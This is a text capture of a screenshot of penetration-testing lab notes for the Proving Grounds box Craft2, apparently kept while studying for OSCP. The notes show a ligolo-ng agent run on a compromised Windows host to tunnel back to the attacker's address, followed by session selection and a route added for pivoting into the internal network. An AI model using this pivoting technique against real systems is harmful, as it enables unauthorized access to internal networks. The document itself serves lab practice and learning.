 Menu Applications Places System tmux GitHub - antonioCoco/... thecybergeek - hackin... ~/workspace/proving-...
tmux
tmux 84x45
dynamo@parrot [17:42:43] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> %
tmux < 1:recon 2:initial foothold 3:zsh tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
internal
evidence
apache
thecybergeek
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
thecybergeek
Showcase / Craft2 / enum / internal / thecybergeek
./agent.exe -connect 192.168.45.218:11601 -ignore-cert -
On pivot Host
PS C:\TEMP> ./agent.exe -connect 192.168.45.218:11601 -ignore-cert
./agent.exe -connect 192.168.45.218:11601 -ignore-cert
time="2024-07-19T08:41:01-07:00" level=warning msg="warning, certificate validation
disabled"
time="2024-07-19T08:41:01-07:00" level=info msg="Connection established" addr="192.1
68.45.218:11601"
Made in France ♥ by @Nicocha30!
Version: 0.6.2
ligolo-ng » INFO[0081] Agent joined. name="CRAFT2\\t
hecybergeek@CRAFT2" remote="192.168.228.188:49868"
We should select the session
ligolo-ng » session
? Specify a session : 1 - #1 - CRAFT2\thecybergeek@CRAFT2 - 192.168.228.188:49868
[Agent : CRAFT2\thecybergeek@CRAFT2] »
Then we add a route to the network 240.0.0.1/32
sudo ip route add 240.0.0.1/32 dev ligolo
104 words 635 characters